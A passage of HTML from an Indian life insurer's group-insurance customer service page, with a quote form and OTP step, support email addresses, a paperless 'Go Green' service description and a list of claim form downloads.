                                                                            </span> PPF Calculator
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/life-insurance-plans/life-insurance-calculator" class=" linkAdobeAnalytics" data-eventname="Life Insurance Calculator" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Life Insurance Calculator
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/invest-retirement" class=" linkAdobeAnalytics" data-eventname="Pension Fund Calculator" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Pension Fund Calculator
                                                                        </a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="/financial-tools-calculators" class=" linkAdobeAnalytics" data-eventname="Explore Calculators" data-ma-attribute="true">
                                                                            <span class="menuBullet">
                                                                                <svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                    <path d="M1 1L5.5 5.5L1 10" stroke="#ED1C24"/>
                                                                                </svg>
                                                                            </span> Explore Calculators
                                                                        </a>
                                                                    </li>
                                                                
                                                            
                                                        
                                                    </ul>
                                                </nav>
                                            </section>
                                        </li>
                                    
                                
                            
                        
                    </ul>
                </nav>
            </div>
    
    
            <div class="hamQuickLinkSection">
                <div class="hamQuickLink hamLinkAcc">
                    <h3>
                        Quick links
                       
                    </h3>
                    <nav role="navigation" aria-label="Nav" class="mobPlanMenuAccordCont">
                        <ul>
                            
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                        
                                            <li>
                                                <a href="/contact-us" data-ma-attribute="true" class="linkAdobeAnalytics" data-eventname="Contact us">Contact us</a>
                                            </li>
                                        
                                            <li>
                                                <a href="/hdfc-careers/" data-ma-attribute="true" class="linkAdobeAnalytics" data-eventname="Careers">Careers</a>
                                            </li>
                                        
                                            <li>
                                                <a href="/contact-us#BranchLocator" data-ma-attribute="true" class="linkAdobeAnalytics" data-eventname="Hamburger Menu - Branch Locator">Branch Locator</a>
                                            </li>
                                        
                                            <li>
                                                <a href="/life-insurance-faqs" data-ma-attribute="true" class="linkAdobeAnalytics" data-eventname="Customer Assistance Guide">Customer Assistance Guide</a>
                                            </li>
                                        
                                            <li>
                                                <a href="/digifc/become-a-financial-consultant" data-ma-attribute="true" class="linkAdobeAnalytics" data-eventname="Become a financial consultant">Become a financial consultant</a>
                                            </li>
                                        
                                            <li>
                                                <a href="/business-insurance" data-ma-attribute="true" class="linkAdobeAnalytics" data-eventname="Business Insurance">Business Insurance</a>
                                            </li>
                                        
                                            <li>
                                                <a href="https://www.hdfclife.com/obituary" data-ma-attribute="true" class="linkAdobeAnalytics" data-eventname="Obituary">Obituary</a>
                                            </li>
                                        
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                            
                        </ul>
                    </nav>
                </div>
                
                        <div class="mwlinks">
                            
                            <a rel="nofollow" href="https://bit.ly/3g0s5Fy" target="_blank">Mobile (Download app)</a>
                </div>
    
                <form class="appDwnldForm appLink hamLinkAcc">
                    <h3>
                        Download HDFC Life App
                    </h3>
                    <div class="mobPlanMenuAccordCont">
                        <div class="formInput" style="display: none;">
                            <input placeholder="Enter your mobile number" class='appLink mobileNumber app-link' data-validation="mobileNo" maxlength="10" onkeypress="return event.charCode >= 48 && event.charCode <= 57" name="mobileNumber" type="text"/>
                            <label class="custom-check-box">I hereby consent to receive policy related communication from HDFC Life or its authorized representatives via Call, SMS, Email &amp; Voice over Internet Protocol (VoIP) including WhatsApp and agree to waive my registration on NCPR (National Customer Preference Registry) in this regard.
                                <input type="checkbox" class="getAppLinkCheckHeader" checked="" name="ndfc_flag"/>
                                <span class="checkmark"></span>
                            </label>
                            <span class="error-txt"></span>
                            <span class="checkAppLinkHeaderError"></span>
                            <span class="message-success message-success-applink-header-mob" style="display: none;"></span>
                        </div>
                        <div class="formBtn">
                            <p style="font-size:14px;font-weight: 300;color: #233253;">Buy plans, track your policy, make renewal payments & monitor fund performance with HDFC Life App, Download Now!</p>
                            
                            <button type="submit" id="downloadLinkHeader appLinkHeaderBtn-header-data-layer" class="appLinkHeaderBtn" style="display: none;">GET APP LINK</button>
                                
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                            <a target="_blank" rel="nofollow" href="https://hdfclife.onelink.me/1180682990/99d2bcfb" aria-label="Form Link">
                                                
                                        
                                            
                                                <img data-src="/content/dam/hdfclifeinsurancecompany/icons/apple-icon.svg" alt="Apple Logo" title="Apple Logo" width="22" height="22"/>
                                            
                                            </a>
                                        
                                            <a target="_blank" rel="nofollow" href="https://play.google.com/store/apps/details?id=com.hdfcclife.activities&hl=en_IN" aria-label="Form Link">
                                                
                                        
                                            
                                                <img data-src="/content/dam/hdfclifeinsurancecompany/icons/andriod-icon.svg" alt="Go to Google Play Store" title="Go to Google Play Store" width="22" height="22"/>
                                            
                                            </a>
                                        
                                    
                                        
                                    
                                        
                                    
                                
                        </div>
                    </div>
                </form>
            </div>
        </div>
        <div class="mobHeaderSearchWrp">
            <div class="mobHeaderSearchOverlay"></div>
            <a class="mobSearchClose" role="link">
                <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M13 1L1 13M1 1L13 13L1 1Z" stroke="#233253" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </a>
            <div class="siteSearchForm">
                <div class="searchInput">
                    <span class="searchIcon" id="searchHeaderBtn">
                        <svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M5.93133 0.621582C3.07658 0.621582 0.753906 2.94425 0.753906 5.79901C0.753906 8.65393 3.07658 10.9764 5.93133 10.9764C8.78625 10.9764 11.1088 8.65393 11.1088 5.79901C11.1088 2.94425 8.78625 0.621582 5.93133 0.621582ZM5.93133 10.0206C3.60356 10.0206 1.70974 8.1268 1.70974 5.79903C1.70974 3.47126 3.60356 1.57742 5.93133 1.57742C8.2591 1.57742 10.1529 3.47124 10.1529 5.79901C10.1529 8.12678 8.2591 10.0206 5.93133 10.0206Z" fill="#233253"/>
                            <path d="M12.3703 11.5622L9.63027 8.82216C9.44356 8.63545 9.14119 8.63545 8.95448 8.82216C8.76778 9.00871 8.76778 9.31139 8.95448 9.49794L11.6945 12.238C11.7879 12.3313 11.9101 12.378 12.0324 12.378C12.1546 12.378 12.277 12.3313 12.3703 12.238C12.557 12.0514 12.557 11.7488 12.3703 11.5622Z" fill="#233253"/>
                        </svg>
                    </span>
                    <input type="text" name="searchInputHeader" aria-label="Search" id="searchInputHeader"/>
                </div>
                <div class="searchSelect">
                    <button class="mobile-search-icon siteButton">Search</button>
                    
                </div>
            </div>
        </div>

    </header>   
    
    </div>
<div class="experiencefragment aem-GridColumn aem-GridColumn--default--12">

    
    


    
    <div id="container-86b905a7ce" class="cmp-container">
        


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="emptymodal aem-GridColumn aem-GridColumn--default--12">

<div class="modal fade" id="bannerFormOTPHeader" tabindex="-1" role="dialog" aria-hidden="true" data-wcmmode="DISABLED">
   <div class="modal-dialog br-10 medium-modal" role="document">
     <div class="modal-content">
       <div class="modal-body">
        
        




    
    
    <div class="banner-form-otp-v2"><input type="hidden" id="authorableSuccessMsgForApi" value="Thank you for your interest, please continue with the next steps."/>
<div class="form-holder ">
   <div class="form-holder1">
      <h4>get a free quote</h4>
      
      <form data-id="litePageSubmit" autocomplete="off" method="post">
         <div class="row">
            <div class="col-sm-6">
               <div class="form-group">
                  <label>Are you an NRI?</label>
                  <div class="label-holder nri">
                     <input type="radio" data-id="nriyes" id="nriyes1" value="Y" name="nri1"/>
                     <label for="nriyes1" data-id="nriYesRadio">
                        <span class="nriyes"></span>
                        <span class="mob-off">Yes</span>
                        <span class="mob-on">Yes</span>
                     </label>
                     <input type="radio" data-id="nriNo" id="nrino1" value="N" name="nri1" checked=""/>
                     <label for="nrino1" id="no_nriBannerForm" data-id="nriNoRadio">
                        <span class="nrino"></span>
                        <span class="mob-off">No</span>
                        <span class="mob-on">No</span>
                     </label>
                  </div>
         
               </div>
            </div>
            <div class="col-sm-6">
               <div class="form-group">
                  <label for="name">Enter Full Name</label>
                  <input type="text" class="form-control" placeholder="Enter Full Name" data-id="firstName" name="firstName" onkeypress="return (((event.keyCode >= 65 && event.keyCode <= 122) || event.keyCode == 39 || event.keyCode <= 32) || ((event.which >= 65 && event.which <= 122) || event.which == 39 || event.which <= 32))" data-validation="newfirstname"/>
                  <input type="hidden" class="ageDiff"/>
                  <input type="hidden" name="productCode" data-id="productCode" class="productCode"/>
                  <input type="hidden" name="productCode" data-id="productCode2" class="productCode2"/>
                  <input type="hidden" class="opsURL"/>
                  <input type="hidden" class="opsURL2"/>
                  <input type="hidden" name="bannerduplicatetbt" value="True"/>
                  <span class="error-txt"></span>
               </div>
            </div>
         </div>
         
         <div class="row">
            
            <div class="col-sm-6">
               <div class="form-group">
                  <label for="dateBirth">Date of Birth</label>
                  <input type="text" class="form-control date hasDatepicker" name="dateBirth" placeholder="DD/MM/YYYY" value="" id="dateBirth" readonly maxlength="11"/>
                  <input type="hidden" name="productCode" id="bannerAgeValidation"/>
                  <span class="error-txt"></span>
               </div>
            </div>
            
            <div class="col-sm-6">
               <div class="inputGroup form-group">
                  <label>Mobile Number</label>
                  <div class="flex mobileNo_wrap">
                  <!-- <div class="flex mobileNo_wrap"> -->
                     <!-- <input type="text" data-id="countryCode" placeholder="" name="mobile_country_code" class="form-control isd tooltipForMobileOTPNriYes" maxlength="4"
                     inputmode="numeric" pattern="\d[0-9]*" onkeypress="return (event.charCode >= 48 && event.charCode <= 57) || event.key === 'Enter'" data-validation="countrycode" value="91" disabled="disabled"> -->
                     <input type="text" id="code" data-id="countryCode" placeholder="" name="mobile_country_code" class="form-control isd tooltipForMobileOTPNriYes" maxlength="4" inputmode="numeric" pattern="\d[0-9]*" onkeypress="return (event.charCode >= 48 && event.charCode <= 57) || event.key === 'Enter'" data-validation="countrycode" value="91" disabled="disabled"/>
                     <select id="countryCode-list" class="select2 select2-container countryCode-list" style="display: none;"></select>
                     <input type="text" data-id="phone" placeholder="Enter Mobile number" class="form-control  tooltipForMobileOTPPopUp" name="phone" inputmode="numeric" pattern="\d[0-9]*" onkeypress="return (event.charCode >= 48 && event.charCode <= 57) || event.key === 'Enter'" data-validation="mobileNo" maxlength="10" data-blockSpecificNumbers="true"/>
                     <input type="text" data-id="isd-phone" placeholder="Enter Mobile number" class="form-control international-number dsp-n tooltipForMobileOTPNriYes" name="phone" inputmode="numeric" pattern="\d[0-9]*" onkeypress="return (event.charCode >= 48 && event.charCode <= 57) || event.key === 'Enter'" min="6" max="12" data-validation="mobileNo14" maxlength="12" data-blockSpecificNumbers="true"/>   
                  </div>
                  <span class="error-txt1"></span>
                  <span class="error-txt"></span>
               </div>
            </div>
         <div class="col-sm-12 emailAddress__Container">
            <div class="form-group">
               <label for="email"> Email Id</label>
               <input type="email" class="form-control" placeholder="Enter email ID" id="emailBannerOtpV2" data-validation="emailaddressCustom" name="emailAddress" autocomplete="off"/>
               <span class="error-txt"></span>
            </div>
         </div>
         </div>
         <div class="row">
         
            
      </div>
         <div class="row">
            <div class="col-sm-12">
               <div class="checkbox-wrapper chk-break cmpcheck"> <input type="checkbox" data-id="agree-checkbox" id="agree-checkbox1" name="ndnc_flag" checked class="chkdes"/>
                  <label for="agree-checkbox1"></label><span class="checktxt"><p>I authorize HDFC Life and its representatives to contact me through Call, Email, SMS or WhatsApp. This consent overrides my registration under DNC / NDNC (this would mean we would contact you even if you are registered on any Do Not Disturb list).</p>
</span>
                  <span class="agree-checkbox-error-txt error-txt dsp-n">Please agree to the disclaimer before continuing ahead</span>
               </div>
            </div>
         </div>
         <div class="row">
            <div class="col-sm-12 text-center">
               <div class="btn-bottom">   
                  <input type="hidden" id="lemniskEventNameBannerFormOtpV2"/>                         
                  <button type="submit" data-id="sendOtp" class="btn btnred schedule-btn feedback-form-data-layer"> PROCEED </button>
                  
               </div>
               
            </div>
         </div>
      </form>
   </div>
   <div class="otp-screen-container dsp-n">
      <form class="form-wrapper">
         <h5 class="otp-head-title">
            <p>OTP authentication will help us confirm your identity and secure your application</p>

         </h5>
      
         <div class="number-email-wrapper">
            <div class="number-wrapper">
               <p class="mobile-Number">
                  Your Mobile Number
               </p>
               <p data-id='asteriskPhone' class="inside-content">
                  +91 9989888811
               </p>
            </div>
      
         </div>
         <div class="error-msg-main-wrapper">
            <div data-id="successMsg" class="error-msg-green error-msg">
               <img class="" src="/content/dam/hdfclifeinsurancecompany/icons/check.svg" alt="green-check"/>
               <p data-id="otpSentMsg" class="error-green">
                  OTP sent on your registered mobile number
               </p>
               <p data-id="redirectionMsg" class="error-green dsp-n">
                  OTP verified. You are being directed to a page with the plan options customized as per the details shared by you.
               </p>
            </div>
            <div data-id="failureMsg" class="error-msg-red error-msg dsp-n">
               <img class="" src="/content/dam/hdfclifeinsurancecompany/icons/cross.svg" alt="red-check"/>
               <p data-id="invalidOtpMsg" class="error-red">
                  Invalid OTP entered. Please try again.
               </p>
               <p data-id="incompleteOtpMsg" class="error-red dsp-n">
                  Please enter complete OTP
               </p>
               <p data-id="tryLaterMsg" class="error-red dsp-n">
                  You have entered incorrect OTP more than 5 times. Please try again after 12:44 AM
               </p>
            </div>
         </div>
         <div data-id="mainForm" class="mainform relative">
               <div class="otp-input">
                  <input type="text" maxlength="1" id="digit2" inputmode="numeric" pattern="\d[0-9]*" onkeypress="return (event.charCode >= 48 && event.charCode <= 57) || event.key === 'Enter'"/>
                  <input type="text" maxlength="1" id="digit1" inputmode="numeric" pattern="\d[0-9]*" onkeypress="return (event.charCode >= 48 && event.charCode <= 57) || event.key === 'Enter'"/>
                  <input type="text" maxlength="1" id="digit3" inputmode="numeric" pattern="\d[0-9]*" onkeypress="return (event.charCode >= 48 && event.charCode <= 57) || event.key === 'Enter'"/>
                  <input type="text" maxlength="1" id="digit4" inputmode="numeric" pattern="\d[0-9]*" onkeypress="return (event.charCode >= 48 && event.charCode <= 57) || event.key === 'Enter'"/>
                  <input type="text" maxlength="1" id="digit5" inputmode="numeric" pattern="\d[0-9]*" onkeypress="return (event.charCode >= 48 && event.charCode <= 57) || event.key === 'Enter'"/>
                  <input type="text" maxlength="1" id="digit6" inputmode="numeric" pattern="\d[0-9]*" onkeypress="return (event.charCode >= 48 && event.charCode <= 57) || event.key === 'Enter'"/>
         
               </div>
               <div class="otpoption">
                  <p class="receive-otp">Didn't receive OTP? <span data-id="resendOtp" class="resend-grey">Resend OTP</span></p>
            </div>
            <div class="btn-main-wrapper">
               <button type="button" id="backBtn" class="btn-back">Back</button>
               <button type="submit" data-id="verifyOtp" class="btn-verify">Verify</button>
            </div>
            <div data-id="otpOverlay" class="overlay absolute dsp-n">

            </div>
         </div>
         <div data-id="successImg" class="success-img dsp-n">
            <img src="/content/dam/hdfclifeinsurancecompany/icons/verified_otp.svg" alt="OTP Verified Icon"/>
         </div>
      </form>
   </div>
   <input type="hidden" id="lemniskTrackingPagesListBannerFormOTPV2"/>
   <input id="changeJourneyFlow" type="hidden" value="false"/>
</div>
</div>



       </div>
     </div>
   </div>
 </div></div>

    
</div>

    </div>

    

</div>
<div class="responsivegrid aem-GridColumn aem-GridColumn--default--12">


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="PayInsurancebanner aem-GridColumn aem-GridColumn--default--12"><div class="cs-banner-section banner-top-margin ">
    <div class="container">
       <div class="row cs-ban pay-content">
          <div class="col-12">
             <div class="banner-mob">
                <h1 class="pay">  <span class="bgwhite"> <img data-src="/content/dam/hdfclifeinsurancecompany/customer-services/icons/Group-Insurance.svg" width="56" height="56" class="banner-icon" alt=""/> <span class="payinstxt">Customer Service –   <span class="bluetxt">  Group Insurance </span></span></span></h1>
                <p>We at HDFC Life are committed to maintaining the highest level of customer service. Hence we have tried to provide you with all the information you may want to seek regarding customer support, value added services, and various policy servicing options. We are also seek feedback on our products and services that will help us to serve you better.</p>

             </div>
          </div>
       </div>
    </div>
 </div>
 <div>
    
    
<link rel="stylesheet" href="/etc.clientlibs/hdfclifeinsurancecompany/components/common/hdfcBreadcrumb/clientlib.min.css" type="text/css">




<div class="breadcrumbSection appendClass product">
    <ul class="" itemscope itemtype="http://schema.org/BreadcrumbList">
        
            
                
                    <li class="breadcrumb-item " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a href="https://www.hdfclife.com/" itemprop="item" role="link" class="homeIcon ">
                            
                                        
                                            
                                                <img class="homeIconImg" src="/content/dam/hdfclifeinsurancecompany/icons/bc-home-icon.svg" alt="Homepage" title="Homepage" width="10" height="22"/>
                                            
                            <div class="d-flex ">
                                <span class="arrowCaret">
                                    
                                        
                                            
                                </span>
                                <label itemprop="name" style="color: #8a93a5; cursor: pointer">Home</label>
                            </div>
                        </a>
                        <meta itemprop="position" content="1"/>
                    </li>
                
                    <li class="breadcrumb-item " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a href="/customer-service" itemprop="item" role="link">
                            
                                        
                                            
                            <div class="d-flex ">
                                <span class="arrowCaret">
                                    
                                        
                                            
                                                <img src="/content/dam/hdfclifeinsurancecompany/icons/breadcrum-arrow.svg" alt="Breadcrumb Arrow" title="Breadcrumb Arrow" width="5" height="6"/>
                                            
                                </span>
                                <label itemprop="name" style="color: #8a93a5; cursor: pointer">Customer Service</label>
                            </div>
                        </a>
                        <meta itemprop="position" content="2"/>
                    </li>
                
                    <li class="breadcrumb-item " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" role="link">
                            
                                        
                                            
                            <div class="d-flex ">
                                <span class="arrowCaret">
                                    
                                        
                                            
                                                <img src="/content/dam/hdfclifeinsurancecompany/icons/breadcrum-arrow.svg" alt="Breadcrumb Arrow" title="Breadcrumb Arrow" width="5" height="6"/>
                                            
                                </span>
                                <label itemprop="name" style="color: #233253; cursor: auto">Customer Service - Group Insurance</label>
                            </div>
                        </a>
                        <meta itemprop="position" content="3"/>
                    </li>
                
            
        
    </ul>
</div>
</div></div>
<div class="tabs aem-GridColumn aem-GridColumn--default--12"><!-- <sly data-sly-use.clientLib="/libs/granite/sightly/templates/clientlib.html"
    data-sly-call="" /> -->
    <div></div>
<!-- <div class="aboutTabWrap  "> -->
  <div class="aboutTabWrap scrollMTTab   defaultOption " style="background-color: transparent;"> 
      <nav class="aboutSectionTabMenuWrp  ">
        <ul class="appTabMenu aboutSectionTabMenu ">
          
            
          
            
          
            
          
            
          
            
          
            
          
            
          
            
              
                <li class=" sourcepathlist linkAdobeAnalytics ">
                  <a href="#customer">
                  
                                        
                                            
                    
                    Customer Support</a>
                </li>
              
                <li class=" sourcepathlist linkAdobeAnalytics ">
                  <a href="#value">
                  
                                        
                                            
                    
                    Value-Added Services</a>
                </li>
              
                <li class=" sourcepathlist linkAdobeAnalytics ">
                  <a href="#policy">
                  
                                        
                                            
                    
                    Policy Servicing Forms</a>
                </li>
              
            
          
          
        </ul>
      </nav>
      <input type="hidden"/>
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
          
            <div id="customer" class="customer    ">
              
                  


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="faq aem-GridColumn aem-GridColumn--default--12">
    
        <section class="haveQuesSec       scroll-mt-80 scroll-mt-mob-120" style="background-color: transparent;">
            <div class="container">
                
                
                
                <div class="tabAccordSection parentRow ">
                    
                        
                    
                        
                            
                                
                                
                                <div class="accordMenuContWrp opened ">
                                    <span class="cornerBg"></span>
                                    <div class="tabAccordMenu opened linkAdobeAnalytics" data-eventname="Customer Support">
                                        <span class="counter">1</span>
                                        <h3 class="faq-heading">
                                                
                                                Customer Support
                                        </h3>
                                        <span class="FaqArrow toggleIcon">
                                                </span>
                                    </div>
                                    
                                    
                                    <div class="tabAccordContent faq-download " style="display: block">
                                        
                                        <p>At HDFC Life, we are committed to delivering exceptional customer service for your group insurance needs. This section provides all the essential information—from support channels and value-added services to policy servicing options. </p>
<p>We aim to provide timely assistance while maintaining consistent service quality. <br />
 </p>
<p><b>Contact Us<br />
  </b></p>
<ol>
<li>Customers or members can write to us at: <a href="mailto:service@hdfclife.com">service@hdfclife.com<img height="12" width="13" src="https://ci3.googleusercontent.com/meips/ADKq_NaQUmNts7WnMeP-F13SsJXIwhMz2ZeZw-LRul6o3LItYukDkD2ozRirE05-7A_yo_IanMyt97e2l1RlmRd0269rBXCreizZkx233w=s0-d-e1-ft#https://apic.hdfclife.com/images/icons/mail_small.gif"/></a></li>
<li>For Master Policy Holders</li>
</ol>
<ul>
<li>Our Group Operations team is available to assist you based on your plan type:</li>
<li>For Group Term Insurance (GTI): <a href="mailto:groupoperations@hdfclife.com">groupoperations@hdfclife.com<img height="12" width="13" src="https://ci3.googleusercontent.com/meips/ADKq_NaQUmNts7WnMeP-F13SsJXIwhMz2ZeZw-LRul6o3LItYukDkD2ozRirE05-7A_yo_IanMyt97e2l1RlmRd0269rBXCreizZkx233w=s0-d-e1-ft#https://apic.hdfclife.com/images/icons/mail_small.gif"/></a></li>
<li>For Credit Protect (CP): <a href="mailto:cpgroupops@hdfclife.com">cpgroupops@hdfclife.com<img height="12" width="13" src="https://ci3.googleusercontent.com/meips/ADKq_NaQUmNts7WnMeP-F13SsJXIwhMz2ZeZw-LRul6o3LItYukDkD2ozRirE05-7A_yo_IanMyt97e2l1RlmRd0269rBXCreizZkx233w=s0-d-e1-ft#https://apic.hdfclife.com/images/icons/mail_small.gif"/></a></li>
<li>For Group Unit Linked Plan: <a href="mailto:groupfunding@hdfclife.com">groupfunding@hdfclife.com</a></li>
</ul>
<p><u> </u></p>

                                        <div>


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    
    
</div>
</div>
                                    </div>
                                </div>
                            
                        
                    
                </div>
                <div class="contentHide accordSecHidden parentRow">
                    <div class="tabAccordSection ">
                        
                            
                        
                            
                                
                                    
                                
                            
                        
                    </div>
                </div>
                
            </div>
        </section>
        
    

</div>

    
</div>

                
            </div>
          
            <div id="value" class="value    ">
              
                  


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="faq aem-GridColumn aem-GridColumn--default--12">
    
        <section class="haveQuesSec       scroll-mt-80 scroll-mt-mob-120" style="background-color: transparent;">
            <div class="container">
                
                
                
                <div class="tabAccordSection parentRow ">
                    
                        
                            
                                
                                
                                <div class="accordMenuContWrp opened ">
                                    <span class="cornerBg"></span>
                                    <div class="tabAccordMenu opened linkAdobeAnalytics" data-eventname="Go Green">
                                        <span class="counter">1</span>
                                        <h3 class="faq-heading">
                                                
                                                Go Green
                                        </h3>
                                        <span class="FaqArrow toggleIcon">
                                                </span>
                                    </div>
                                    
                                    
                                    <div class="tabAccordContent faq-download " style="display: block">
                                        
                                        <p><b>Go Green</b> is an HDFC Life initiative that encourages environmentally responsible practices to help protect our planet. Choosing to go green is a simple yet impactful step in the right direction.</p>
<p><b>Benefits of Go Green</b></p>
<p> </p>
<ul>
<li><p>Contribute to environmental sustainability</p>
</li>
<li><p>Faster turnaround time</p>
</li>
<li><p>Paperless transactions</p>
</li>
<li><p>Easy and quick data retrieval</p>
</li>
<li><p>Tamper-proof documentation</p>
</li>
</ul>
<p><b>Services Offered Under Go Green</b></p>
<p> </p>
<ul>
<li><p><b>Electronic Payout</b>: This facility enables the insurer to transfer funds directly to the policyholder’s account via RTGS or NEFT.</p>
</li>
<li><p><b>Digitally Signed Communication</b>: A digitally signed document verifies the sender’s identity and ensures that the original content remains unchanged.</p>
</li>
<li><p><b>Registered Email ID</b>: This facility allows trustees or policyholders to send scanned copies of signed documents from their registered email IDs, eliminating the need for physical copies.</p>
</li>
</ul>
<p>To sign up and assist in our Go Green objective please fill the, <a href="https://www.hdfclife.com/content/dam/hdfclifeinsurancecompany/customer-services/Go-green-form.pdf" target="_blank">attached form</a></p>

                                        <div>


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    
    
</div>
</div>
                                    </div>
                                </div>
                            
                        
                    
                </div>
                <div class="contentHide accordSecHidden parentRow">
                    <div class="tabAccordSection ">
                        
                            
                                
                                    
                                
                            
                        
                    </div>
                </div>
                
            </div>
        </section>
        
    

</div>

    
</div>

                
            </div>
          
            <div id="policy" class="policy    ">
              
                  


<div class="aem-Grid aem-Grid--12 aem-Grid--default--12 ">
    
    <div class="policyservicingforms aem-GridColumn aem-GridColumn--default--12"><!-- <sly data-sly-use.clientLib="/libs/granite/sightly/templates/clientlib.html"
  data-sly-call="" /> -->
  <div class="bgwhite" style="overflow:hidden;">
   <div class="claim-online-wrapper cform">
      
      <div class="tabAccordSection claim-form">
         <div class="accordMenuContWrp opened">
            <span class="cornerBg"></span>
            <span class="cornerBg"></span>
            <h3 class="tabAccordMenu">
               <span class="spanclass">
                  
                  <strong></strong>
               </span>
            </h3>
            <div class="tabAccordContent tabAccordContent1 style="display: block;">
               <div class="row" data-sly-test="Choose a Policy form">
                  <div class="col-md-3 offset-md-2">
                     <label for="email" class="text-center claimtype"
                        style="padding-top:5px;">Choose a Policy form</label>
                  </div>
                  <div class="col-md-5">
                     <div class="form-group">
                        <div class="select-holder">
                           <select id="select-policy-forms">
                              <option>Select Insurance</option>
                              <option>Life Insurance</option>
                           </select>
                        </div>
                     </div>
                  </div>
               </div>
               <p class="headbold">Downloads</p>
               <div class="row">
                  <div class="col-md-6">
                     <ul class="downloads" id="download-forms-left">
                        <li>
                           <span>Critical Illness Claim Form</span>
                           <a href="#"><img data-src="/content/dam/hdfclifeinsurancecompany/claims/download-icon.png"
                                 alt="Download Icon" title="Download Icon"></a>
                           <a href="#"><img data-src="/content/dam/hdfclifeinsurancecompany/claims/messageicon.png"
                                 alt="Email Icon" title="Email Icon"></a>
                        </li>
                        <li>
                           <span>Pradhan Mantri Jeevan Jyoti Bima Yojana - Claim Form (English)</span>
                           <a href="#"><img data-src="/content/dam/hdfclifeinsurancecompany/claims/download-icon.png"
                                 alt="Download Icon" title="Download Icon"></a>
                           <a href="#"><img data-src="/content/dam/hdfclifeinsurancecompany/claims/messageicon.png"
                                 alt="Email Icon" title="Email Icon"></a>
                        </li>
                        <li>
                           <span>Employer Certificate</span>
                           <a href="#"><img data-src="/content/dam/hdfclifeinsurancecompany/claims/download-icon.png"
                                 alt="Download Icon" title="Download Icon"></a>
                           <a href="#"><img data-src="/content/dam/hdfclifeinsurancecompany/claims/messageicon.png"
                                 alt="Email Icon" title="Email Icon"></a>
                        </li>
                        <li>
                           <span>Accidental Total Permanent Disability</span>
                           <a href="#"><img data-src="/content/dam/hdfclifeinsurancecompany/claims/download-icon.png"
                                 alt="Download Icon" title="Download Icon"></a>
                           <a href="#"><img data-src="/content/dam/hdfclifeinsurancecompany/claims/messageicon.png"
                                 alt="Email Icon" title="Email Icon"></a>
                        </li>
                     </ul>
                  </div>
                  <div class="col-md-6">
                     <ul class="downloads contentHide downloadcontent downloadblock" id="download-forms-right">
                        <li>
                           <span>Death Claim Form</span>
                           <a href="#"><img data-src="/content/dam/hdfclifeinsurancecompany/claims/download-icon.png"
                                 alt="Download Icon" title="Download Icon"></a>
                           <a href="#"><img data-src="/content/dam/hdfclifeinsurancecompany/claims/messageicon.png"
                                 alt="Email Icon" title="Email Icon"></a>
                        </li>
                        <li>
                           <span>Pradhan Mantri Jeevan Jyoti Bima Yojana - Claim Form (Hindi)</span>
                           <a href="#"><img data-src="/content/dam/hdfclifeinsurancecompany/claims/download-icon.png"
                                 alt="Download Icon" title="Download Icon"></a>
                           <a href="#"><img data-src="/content/dam/hdfclifeinsurancecompany/claims/messageicon.png"
                                 alt="Email Icon" title="Email Icon"></a>
                        </li>
                        <li>
                           <span>Doctor's Certificate</span>
                           <a href="#"><img data-src="/content/dam/hdfclifeinsurancecompany/claims/download-icon.png"
                                 alt="Download Icon" title="Download Icon"></a>
                           <a href="#"><img data-src="/content/dam/hdfclifeinsurancecompany/claims/messageicon.png"
                                 alt="Email Icon" title="Email Icon"></a>
                        </li>
                        <li>
                           <span>Death Claim Under Special Cases (Natural Disasters, Calamities, Bomb Blasts)</span>
                           <a href="#"><img data-src="/content/dam/hdfclifeinsurancecompany/claims/download-icon.png"
                                 alt="Download Icon" title="Download Icon"></a>
                           <a href="#"><img data-src="/content/dam/hdfclifeinsurancecompany/claims/messageicon.png"
                                 alt="Email Icon" title="Email Icon"></a>
                        </li>
                     </ul>
                  </div>
               </div>
               <div class="text-center downview" data-sly-test="View More">

                  <div class="contentCenter viewMoreBtn-wrap">
                     <a data-hidden="downloadcontent" class="viewMoreBtnNew" href="#" data-view-text="View More">View More<span>
                           <svg width="20" height="13" viewBox="0 0 20 13" fill="none"
                              xmlns="http://www.w3.org/2000/svg">
                              <rect x="0.5" y="0.5" width="19" height="12" rx="6" stroke="#ED1C24"></rect>
                              <circle cx="7.5" cy="6.5" r="1.5" fill="#ED1C24"></circle>
                              <circle cx="12.5" cy="6.5" r="1.5" fill="#ED1C24"></circle>
                           </svg>
                        </span></a>
                  </div>
               </div>
               <div class="modal fade sac show" id="download-brochure-claim" role="dialog" aria-modal="true"
                  style="display: none;" data-backdrop="static">
